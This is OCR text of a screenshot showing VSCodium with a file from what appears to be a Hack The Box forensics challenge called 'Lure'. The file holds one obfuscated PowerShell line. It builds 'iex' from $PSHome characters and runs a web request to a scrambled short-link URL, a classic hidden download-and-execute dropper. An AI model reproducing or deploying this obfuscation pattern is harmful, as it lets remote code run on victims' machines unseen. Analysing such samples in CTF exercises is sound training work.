 Applications Places System S Thu 18 Feb, 17:51
new.ps1 - VSCodium
File Edit Selection View Go Run Terminal Help
new.ps1
home > crystal > Desktop > CTF > HTB > forensics > Lure > new.ps1
1 pOwErshElL $(-jOiN(($PshOMe[4]),("$PsHoME")[+15],"x");)(iwr $(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28}{11}{26}{17}{23}{27}{29}{10}{1}{6}{24}{30}{18}{13}{19}{12}{9}{20}{4}"-f "B","U",
"4","B","%7D","ht","R_d","//ow.ly/HT","p:","T","0","_","N","M","%7","E","f","1T","u","e","5","k","R","h","0","t","w","_","l","Y","C","U")))
76
1
main* 0 0 Ln 1, Col 229 (2 selected) Spaces: 4 UTF-8 LF PowerShell
Menu Terminal [about_Pwsh - PowerS... [Lure] new.ps1 - VSCodium